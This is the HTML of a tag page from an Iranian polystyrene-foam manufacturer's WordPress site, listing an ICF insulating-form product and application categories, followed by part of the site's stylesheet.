                  </ul>
                </li>
                <li class="c-nav__item">
                  <a href="https://kkeps.com/go-green/" class="c-nav__link">
                    <i class="c-icon c-icon--environmentalist"></i>دوستدار طبیعت
                  </a>
                </li>
                <li class="c-nav__item">
                  <a href="#" class="c-nav__link">
                    <i class="c-icon c-icon--media"></i>مرکز رسانه
                  </a>
                  <ul class="c-nav__sub__list">
                    <li class="c-nav__sub__item">
                      <a href="https://kkeps.com/news/" class="c-nav__sub__link">اخبار</a>
                    </li>
                    <li class="c-nav__sub__item">
                      <a href="https://kkeps.com/gallery/" class="c-nav__sub__link">گالری</a>
                    </li>
                    <li class="c-nav__sub__item">
                      <a href="https://kkeps.com/pblog/" class="c-nav__sub__link">وبلاگ</a>
                    </li>
                  </ul>
                </li>
                <li class="c-nav__item">
                  <a href="https://kkeps.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7-%d8%b4%d8%b1%da%a9%d8%aa-%da%a9%db%8c-%da%a9%db%8c-%d8%aa%d9%88%d8%b3%d8%b9%d9%87-%d8%aa%d8%ac%d8%a7%d8%b1%d8%aa/" class="c-nav__link">
                    <i class="c-icon c-icon--about"></i>درباره ما
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </header>    <main>
      <div class="c-cover c-cover--product">
        <div class="container">
        </div>
      </div>
      <div class="container">
        <div class="o-page">
          <div class="o-page__aside">
            <section class="c-widget">
              <h5 class="c-widget__title">دسته‌بندی</h5>
              <div class="c-widget__content">
                <ul class="c-cats">
<li class="c-cats__item"><a href="https://kkeps.com/category/news/" class="c-cats__link">اخبار</a></li><li class="c-cats__item"><a href="https://kkeps.com/category/gallery/" class="c-cats__link">گالری</a></li><li class="c-cats__item"><a href="https://kkeps.com/category/blog/" class="c-cats__link">وبلاگ</a></li>                </ul>
              </div>
            </section>

            <section class="c-widget">
              <div class="c-widget__content">
                <div class="c-ads">
                  <a href="https://kkeps.com/wp-content/uploads/2025/11/Cataloge-kkeps.pdf" target="_blank">
                    <img src="https://kkeps.com/wp-content/uploads/2025/11/dwnload4.jpg" width="287" height="150" alt="پروفایل شرکت">
                  </a>
				</div>
              </div>
            </section>
            <section class="c-widget">
              <div class="c-widget__content">
                <div class="c-ads">
                  <a href="https://kkeps.com/wp-content/uploads/2025/11/Building-Elements-No-price.pdf" target="_blank">
                    <img src="https://kkeps.com/wp-content/uploads/2025/11/dwnload3.jpg" width="287" height="150" alt="دانلود کاتالوگ">
                  </a>
				</div>
              </div>
            </section>          </div>
          <div class="o-page__main">
            <section class="c-page">
              <div class="c-page__header">
                <div class="c-page__cat">برچسب</div>
                <h1 class="c-page__title">عایق ماندگار</h1>
              </div>
              <div class="c-product__list">
                <div class="c-product__item">
                  <div class="c-product__image">
                    <a href="https://kkeps.com/%d9%82%d8%a7%d9%84%d8%a8-icf-all-eps/" rel="bookmark">
					  <img width="272" height="151" src="https://kkeps.com/wp-content/uploads/fly-images/3674/shakhes-new-wall2-272x151-c.jpg" class="attachment-272x151" alt="قالب icf" />                    </a>
                  </div>
<span class="c-product__cat">محصولات</span>                  <h3 class="c-product__title"><a href="https://kkeps.com/%d9%82%d8%a7%d9%84%d8%a8-icf-all-eps/" class="c-product__link">قالب icf all eps</a></h3>
                </div>
              </div>
            </section>
                      </div>
        </div>
      </div>
      <section class="c-category js-category">
        <div class="container">
          <div class="c-category__nav">
            <div class="c-category__nav__item js-category-prev"><i class="c-icon c-icon--arrow-right"></i></div>
            <div class="c-category__nav__item js-category-next"><i class="c-icon c-icon--arrow-left"></i></div>
          </div>
          <div class="c-category__list js-category-carousel">
<div class="c-category__item"><a href="https://kkeps.com/%d8%aa%d9%88%d9%84%db%8c%d8%af-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c/" class="c-category__link"><div class="c-category__info"><h5 class="c-category__title">بسته بندی</h5><p class="c-category__text">کاربرد پلاستوفوم و یونولیت (پلی ااستایرن) در بسته بندی از قبیل باکس های یونولیتی برای حمل و نگهداری کالاهای شکننده ، قطعات یونولیتی در قالبگیری و ریخته گری ...</p></div><img src="https://kkeps.com/wp-content/uploads/2025/11/app-packaging.jpg" width="290" height="420" alt="بسته بندی"></a></div><div class="c-category__item"><a href="https://kkeps.com/kk-building/" class="c-category__link"><div class="c-category__info"><h5 class="c-category__title">ساختمان</h5><p class="c-category__text">کاربرد پلاستوفوم و یونولیت (پلی ااستایرن) در قسمتهای مختلف ساختمان از قبیل بلوک های سقفی , دیوارهای عایق ماندگار icf , ورق های عایق سردخانه ها ...</p></div><img src="https://kkeps.com/wp-content/uploads/2025/11/app-building.jpg" width="290" height="420" alt="ساختمان"></a></div><div class="c-category__item"><a href="https://kkeps.com/kk-agriculture/" class="c-category__link"><div class="c-category__info"><h5 class="c-category__title">کشاورزی</h5><p class="c-category__text">کاربرد پلاستوفوم و یونولیت (پلی ااستایرن) در تولیدات کشاورزی از قبیل سینی نشاء , جعبه حمل و نگهداری میواه و صیفی جات , گلدان , باکس کشت به روش هیدروپونیک ...</p></div><img src="https://kkeps.com/wp-content/uploads/2025/11/app-agriculture.jpg" width="290" height="420" alt="کشاورزی"></a></div><div class="c-category__item"><a href="#" class="c-category__link"><div class="c-category__info"><h5 class="c-category__title">محوطه سازی</h5><p class="c-category__text">کاربرد پلاستوفوم و یونولیت (پلی ااستایرن) در محوطه سازی از قبیل ساخت بلوک های بزرگ 2 متری و 3 متری و ... بمنظور ایجاد و جبران اختلاف سطح ....</p></div><img src="https://kkeps.com/wp-content/uploads/2025/11/app-geo.jpg" width="290" height="420" alt="محوطه سازی"></a></div><div class="c-category__item"><a href="#" class="c-category__link"><div class="c-category__info"><h5 class="c-category__title">هنر و معماری</h5><p class="c-category__text">کاربرد پلاستوفوم و یونولیت (پلی ااستایرن) در هنر و معماری از قبیل نماهای دکوراتیو ساختمانی , ساخت مجسمه های یونولیتی بزرگ و تزئینی ...</p></div><img src="https://kkeps.com/wp-content/uploads/2025/11/app-art.jpg" width="290" height="420" alt="هنر و معماری"></a></div>          </div>
        </div>
      </section>
    </main>
    <footer class="c-footer">
      <div class="container">
        <div class="c-licenses">
          <h5 class="c-licenses__title">مجوزها و استانداردها</h5>
          <div class="c-licenses__list">
            <div class="c-licenses__item">
              <span class="c-licenses__name">نام مجوز</span>
              <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/licenses/licenses-01.png" width="67" height="66" alt="Licenses-01">
            </div>
            <div class="c-licenses__item">
              <span class="c-licenses__name">نام مجوز</span>
              <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/licenses/licenses-02.png" width="88" height="77" alt="Licenses-02">
            </div>
            <div class="c-licenses__item">
              <span class="c-licenses__name">نام مجوز</span>
              <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/licenses/licenses-03.png" width="128" height="74" alt="Licenses-03">
            </div>
            <div class="c-licenses__item">
              <span class="c-licenses__name">نام مجوز</span>
              <img src="https://kkeps.com/wp-content/themes/kkeps/demo-images/licenses/licenses-04.png" width="118" height="82" alt="Licenses-04">
            </div>
            <div class="c-licenses__item">
              <span class="c-licenses__name">نام مجوز</span>
              <img src="https://kkeps.com/wp-content/uploads/2025/03/05.png" width="153" height="100" alt="Licenses-05">
            </div>
            <div class="c-licenses__item">
              <span class="c-licenses__name">نام مجوز</span>
              <img src="https://kkeps.com/wp-content/uploads/2025/03/06.png" width="153" height="100" alt="Licenses-07">
            </div>
            <div class="c-licenses__item">
              <span class="c-licenses__name">نام مجوز</span>
              <img src="https://kkeps.com/wp-content/uploads/2025/03/07.png" width="100" height="100" alt="Licenses-07">
            </div>
          </div>
        </div>
        <div class="c-footer__row">
          <div class="c-footer__col">
            <div class="c-footer__about">
              <div class="c-footer__about__logo">
                <img src="https://kkeps.com/wp-content/themes/kkeps/assets/images/logo-mini.png" width="55" height="52" alt="شرکت کی کی توسعه تجارت">
              </div>
              <div class="c-footer__about__text">
                <p><b>کی کی توسعه تجارت</b> شرکتی پیشگام و انعطاف پذیر است که راهکارهایی متنوعی با استفاده از یونولیت بسته بندی | پلاستوفوم بسته بندی عرضه می کند این شرکت برپایه نوآوری و خلاقیت بنا نهاده شده است. ما مفتخریم که اعلام کنیم از سال 1384 با موفقیت به بازار ایران خدمت رسانی کرده ایم.</p>                <div class="c-footer__social">
                  <h5 class="c-footer__social__title">ما را در <span>شبکه‌های اجتماعی</span> دنبال کنید</h5>
                  <div class="c-social">
                    <div class="c-social__item"><a href="https://instagram.com/kk_eps" rel="nofollow" target="_blank"><i class="c-icon c-icon--insta"></i></a></div>
                    <div class="c-social__item"><a href="https://t.me/kk_eps" rel="nofollow" target="_blank"><i class="c-icon c-icon--telegram"></i></a></div>
              <div class="c-social__item"><a href="https://wa.me/09123841772?text=https://kkeps.com/" rel="nofollow" target="_blank"><i class="c-icon c-icon--whatsapp"></i></a></div>
                    <div class="c-social__item"><a href="https://twitter.com/kambizmm" rel="nofollow" target="_blank"><i class="c-icon c-icon--twitter"></i></a></div>
                    <div class="c-social__item"><a href="https://www.aparat.com/kkeps" rel="nofollow" target="_blank"><i class="c-icon c-icon--aparat"></i></a></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="c-footer__col">
            <h5 class="c-footer__title">دسترسی سریع</h5>
<ul id="bottom-menu" class="c-footer__qlink"><li id="menu-item-4638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4638 c-footer__qlink__item"><a href="https://kkeps.com" class="c-footer__qlink__link">صفحه نخست</a></li>
<li id="menu-item-4645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4645 c-footer__qlink__item"><a href="https://kkeps.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7-%d8%b4%d8%b1%da%a9%d8%aa-%da%a9%db%8c-%da%a9%db%8c-%d8%aa%d9%88%d8%b3%d8%b9%d9%87-%d8%aa%d8%ac%d8%a7%d8%b1%d8%aa/" class="c-footer__qlink__link">درباره ما</a></li>
<li id="menu-item-4647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4647 c-footer__qlink__item"><a href="https://kkeps.com/go-green/" class="c-footer__qlink__link">دوستدار طبیعت</a></li>
<li id="menu-item-4646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4646 c-footer__qlink__item"><a href="https://kkeps.com/pblog/" class="c-footer__qlink__link">وبلاگ</a></li>
<li id="menu-item-4648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4648 c-footer__qlink__item"><a href="https://kkeps.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa/" class="c-footer__qlink__link">خدمات</a></li>
<li id="menu-item-4649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4649 c-footer__qlink__item"><a href="https://kkeps.com/%d9%be%db%8c%d8%a7%d9%85-%d9%85%d8%af%db%8c%d8%b1%d8%b9%d8%a7%d9%85%d9%84/" class="c-footer__qlink__link">پیام مدیرعامل</a></li>
<li id="menu-item-4650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650 c-footer__qlink__item"><a href="https://kkeps.com/missionvisionvalues/" class="c-footer__qlink__link">چشم انداز</a></li>
<li id="menu-item-4651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4651 c-footer__qlink__item"><a href="https://kkeps.com/kkeps-team/" class="c-footer__qlink__link">تیم مدیریت</a></li>
<li id="menu-item-4652" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4652 c-footer__qlink__item"><a href="https://kkeps.com/%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%da%86%db%8c%d8%b3%d8%aa/" class="c-footer__qlink__link">یونولیت چیست</a></li>
<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4653 c-footer__qlink__item"><a href="https://kkeps.com/eps-%da%86%db%8c%d8%b3%d8%aa%d8%9f/" class="c-footer__qlink__link">eps چیست؟</a></li>
</ul>          </div>
          <div class="c-footer__col">
            <h5 class="c-footer__title">تماس با ما</h5>
            <div class="c-footer__contact">
              <div class="c-footer__contact__address">
                <b>استان البرز</b>
                <p>شهرک صنعتی اشتهارد، انتهای ملاصدرای غربی، سحر 3، سپیده 4، سحر 5، شماره 4090 - کد پستی: 3188116639</p>
              </div>
              <div class="c-footer__contact__info">
                <div class="c-footer__contact__item">
                  <span class="c-footer__contact__label">تلفن:</span>
                  <span class="c-footer__contact__value">02634017052</span>
                </div>
                <!--div class="c-footer__contact__item">
                  <span class="c-footer__contact__label">فکس:</span>
                  <span class="c-footer__contact__value">02634017052</span>
                </div-->
                <div class="c-footer__contact__item">
                  <span class="c-footer__contact__label">ایمیل:</span>
                  <span class="c-footer__contact__value">info@kkeps.com</span>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="c-footer__copyright">
          <div class="c-footer__kkeps">تمام حقوق این وب سایت متعلق به <a href="https://kkeps.com/" rel="home">شرکت کی کی توسعه تجارت</a> است.</div>
          <div class="c-footer__designer">طراحی سایت : <a href="https://mandegarweb.com/" title="طراحی سایت : 84 70 299 0912" target="_blank">ماندگار وب</a></div>
        </div>
      </div>
    </footer>
  </div>
  <nav id="mobile-menu" class="c-mmenu">
    <ul class="c-mmenu__list">
      <li class="c-mmenu__item">
        <a href="https://kkeps.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7-%d8%b4%d8%b1%da%a9%d8%aa-%da%a9%db%8c-%da%a9%db%8c-%d8%aa%d9%88%d8%b3%d8%b9%d9%87-%d8%aa%d8%ac%d8%a7%d8%b1%d8%aa/" class="c-mmenu__link">درباره ما</a>
      </li>
	  
      <li class="c-mmenu__item has-child">
        <a href="https://kkeps.com/products/" class="c-mmenu__link">محصولات</a>
        <ul class="c-mmenu__sub__list">
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%d9%82%db%8c%d9%85%d8%aa-%d9%88%d8%b1%d9%82-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d9%81%d8%b4%d8%b1%d8%af%d9%87/" class="c-mmenu__sub__link">ورق یونولیتی</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/gas-stove/" class="c-mmenu__sub__link">بسته بندی سفارشی</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/kk-cutting/" class="c-mmenu__sub__link">ژئوفوم</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%D9%81%D9%88%D9%85-%DB%8C%D9%88%D9%86%D9%88%D9%84%DB%8C%D8%AA-%D9%BE%D9%84%D8%A7%D8%B3%D8%AA%D9%88%D9%81%D9%88%D9%85-%D8%A8%D8%B3%D8%AA%D9%87-%D8%A8%D9%86%D8%AF%DB%8C-%DA%AF%D9%88%D8%B4%D9%87-%D8%A8/" class="c-mmenu__sub__link">بسته بندی عمومی</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/icf-all-eps/" class="c-mmenu__sub__link">قالب ماندگار ICF</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/ceiling-element/" class="c-mmenu__sub__link">بلوک سقفی</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%d9%be%d8%a7%d9%84%d8%aa-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" class="c-mmenu__sub__link">پالت یونولیتی</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%d9%86%d9%85%d8%a7%db%8c-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" class="c-mmenu__sub__link">نمای ساختمان</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%d8%b3%db%8c%d9%86%db%8c-%d9%86%d8%b4%d8%a7/" class="c-mmenu__sub__link">سینی نشاء</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%db%8c%d8%ae%d8%af%d8%a7%d9%86-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa%db%8c/" class="c-mmenu__sub__link">یخدان یونولیتی</a>
          </li>
          <li class="c-mmenu__sub__item">
			<a href="https://kkeps.com/?p=4423" class="c-mmenu__sub__link">قطعات خودرو epp (پلی پروپیلن انبساطی)</a>
          </li>
        </ul>
      </li>
      <li class="c-mmenu__item has-child">
        <a href="https://kkeps.com/applications/" class="c-mmenu__link">کاربردها</a>
        <ul class="c-mmenu__sub__list">
          <li class="c-mmenu__sub__item">
            <a href="#" class="c-mmenu__sub__link">دکوراسیون</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%d8%aa%d9%88%d9%84%db%8c%d8%af-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa-%d8%a8%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c/" class="c-mmenu__sub__link">بسته بندی</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/kk-agriculture/" class="c-mmenu__sub__link">کشاورزی</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/kk-building/" class="c-mmenu__sub__link">ساختمان</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/%d9%85%d8%ad%d9%88%d8%b7%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%a8%d8%a7-%db%8c%d9%88%d9%86%d9%88%d9%84%db%8c%d8%aa/" class="c-mmenu__sub__link">محوطه سازی</a>
          </li>
        </ul>
      </li>
      <li class="c-mmenu__item">
        <a href="https://kkeps.com/go-green/" class="c-mmenu__link">دوستدار طبیعت</a>
      </li>
      <li class="c-mmenu__item">
        <a href="#" class="c-mmenu__link">مرکز رسانه</a>
        <ul class="c-mmenu__sub__list">
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/news/" class="c-mmenu__sub__link">اخبار</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/gallery/" class="c-mmenu__sub__link">گالری</a>
          </li>
          <li class="c-mmenu__sub__item">
            <a href="https://kkeps.com/pblog/" class="c-mmenu__sub__link">وبلاگ</a>
          </li>
        </ul>
      </li>
    </ul>
  </nav>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kkeps/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kkeps.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://kkeps.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://kkeps.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kkeps.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://kkeps.com/wp-content/themes/kkeps/assets/scripts/main.js" id="main-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://kkeps.com/wp-content/themes/kkeps/assets/styles/main.css
body_size: 17893
content:
.flickity-enabled {
    position: relative;
}
.flickity-enabled:focus {
    outline: 0;
}
.flickity-viewport {
    overflow: hidden;
    position: relative;
    height: 100%;
}
.flickity-slider {
    position: absolute;
    width: 100%;
    height: 100%;
}
.flickity-enabled.is-draggable {
    -webkit-tap-highlight-color: transparent;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.flickity-enabled.is-draggable .flickity-viewport {
    cursor: move;
    cursor: -webkit-grab;
    cursor: grab;
}
.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
    cursor: -webkit-grabbing;
    cursor: grabbing;
}
.flickity-button {
    position: absolute;
    background: hsla(0, 0%, 100%, 0.75);
    border: none;
    color: #333;
}
.flickity-button:hover {
    background: #fff;
    cursor: pointer;
}
.flickity-button:focus {
    outline: 0;
    box-shadow: 0 0 0 5px #19f;
}
.flickity-button:active {
    opacity: 0.6;
}
.flickity-button:disabled {
    opacity: 0.3;
    cursor: auto;
    pointer-events: none;
}
.flickity-button-icon {
    fill: currentColor;
}
.flickity-prev-next-button {
    top: 50%;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    transform: translateY(-50%);
}
.flickity-prev-next-button.previous {
    left: 10px;
}
.flickity-prev-next-button.next {
    right: 10px;
}
.flickity-rtl .flickity-prev-next-button.previous {
    left: auto;
    right: 10px;
}
.flickity-rtl .flickity-prev-next-button.next {
    right: auto;
    left: 10px;
}
.flickity-prev-next-button .flickity-button-icon {
    position: absolute;
    left: 20%;
    top: 20%;
    width: 60%;
    height: 60%;
}
.flickity-page-dots {
    position: absolute;
    width: 100%;
    bottom: -25px;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
    line-height: 1;
}
.flickity-rtl .flickity-page-dots {
    direction: rtl;
}
.flickity-page-dots .dot {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 0 8px;
    background: #333;
    border-radius: 50%;
    opacity: 0.25;
    cursor: pointer;
}
.flickity-page-dots .dot.is-selected {
    opacity: 1;
}
:root {
    --mm-line-height: 20px;
    --mm-listitem-size: 44px;
    --mm-navbar-size: 44px;
    --mm-offset-top: 0;
    --mm-offset-right: 0;
    --mm-offset-bottom: 0;
    --mm-offset-left: 0;
    --mm-color-border: rgba(0, 0, 0, 0.1);
    --mm-color-button: rgba(0, 0, 0, 0.3);
    --mm-color-text: rgba(0, 0, 0, 0.75);
    --mm-color-text-dimmed: rgba(0, 0, 0, 0.3);
    --mm-color-background: #f3f3f3;
    --mm-color-background-highlight: rgba(0, 0, 0, 0.05);
    --mm-color-background-emphasis: hsla(0, 0%, 100%, 0.4);
    --mm-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
}
.mm-hidden {
    display: none !important;
}
.mm-wrapper {
    overflow-x: hidden;
    position: relative;
}
.mm-menu {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #f3f3f3;
    border-color: rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.75);
    line-height: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 0;
    margin: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    top: var(--mm-offset-top);
    right: var(--mm-offset-right);
    bottom: var(--mm-offset-bottom);
    left: var(--mm-offset-left);
    z-index: 0;
    background: var(--mm-color-background);
    border-color: var(--mm-color-border);
    color: var(--mm-color-text);
    line-height: var(--mm-line-height);
    -webkit-tap-highlight-color: var(--mm-color-background-emphasis);
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.mm-menu a,
.mm-menu a:active,
.mm-menu a:hover,
.mm-menu a:link,
.mm-menu a:visited {
    text-decoration: none;
    color: inherit;
}
[dir="rtl"] .mm-menu {
    direction: rtl;
}
.mm-panel {
    background: #f3f3f3;
    border-color: rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.75);
    z-index: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    -webkit-overflow-scrolling: touch;
    overflow: scroll;
    overflow-x: hidden;
    overflow-y: auto;
    background: var(--mm-color-background);
    border-color: var(--mm-color-border);
    color: var(--mm-color-text);
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: -webkit-transform 0.4s ease;
    -o-transition: transform 0.4s ease;
    transition: transform 0.4s ease;
    transition: transform 0.4s ease, -webkit-transform 0.4s ease;
}
.mm-panel:after {
    height: 44px;
}
.mm-panel:not(.mm-hidden) {
    display: block;
}
.mm-panel:after {
    content: "";
    display: block;
    height: var(--mm-listitem-size);
}
.mm-panel_opened {
    z-index: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.mm-panel_opened-parent {
    -webkit-transform: translate3d(-30%, 0, 0);
    transform: translate3d(-30%, 0, 0);
}
.mm-panel_highest {
    z-index: 2;
}
.mm-panel_noanimation {
    -webkit-transition: none !important;
    -o-transition: none !important;
    transition: none !important;
}
.mm-panel_noanimation.mm-panel_opened-parent {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.mm-panels > .mm-panel {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}
.mm-panel__content {
    padding: 20px 20px 0;
}
.mm-panels {
    background: #f3f3f3;
    border-color: rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.75);
    position: relative;
    height: 100%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    overflow: hidden;
    background: var(--mm-color-background);
    border-color: var(--mm-color-border);
    color: var(--mm-color-text);
}
[dir="rtl"] .mm-panel:not(.mm-panel_opened) {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}
[dir="rtl"] .mm-panel.mm-panel_opened-parent {
    -webkit-transform: translate3d(30%, 0, 0);
    transform: translate3d(30%, 0, 0);
}
.mm-listitem_vertical > .mm-panel {
    display: none;
    width: 100%;
    padding: 10px 0 10px 10px;
    -webkit-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
}
.mm-listitem_vertical > .mm-panel:after,
.mm-listitem_vertical > .mm-panel:before {
    content: none;
    display: none;
}
.mm-listitem_opened > .mm-panel {
    display: block;
}
.mm-listitem_vertical > .mm-listitem__btn {
    height: 44px;
    height: var(--mm-listitem-size);
    bottom: auto;
}
.mm-listitem_vertical .mm-listitem:last-child:after {
    border-color: transparent;
}
.mm-listitem_opened > .mm-listitem__btn:after {
    -webkit-transform: rotate(225deg);
    -ms-transform: rotate(225deg);
    transform: rotate(225deg);
    right: 19px;
}
.mm-btn {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 50px;
    padding: 0;
}
.mm-btn:after,
.mm-btn:before {
    border: 2px solid rgba(0, 0, 0, 0.3);
    border: 2px solid var(--mm-color-button);
}
.mm-btn_next:after,
.mm-btn_prev:before {
    content: "";
    border-bottom: none;
    border-right: none;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    display: block;
    width: 8px;
    height: 8px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
}
.mm-btn_prev:before {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    left: 23px;
    right: auto;
}
.mm-btn_next:after {
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
    right: 23px;
    left: auto;
}
.mm-btn_close:after,
.mm-btn_close:before {
    content: "";
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    display: block;
    width: 5px;
    height: 5px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
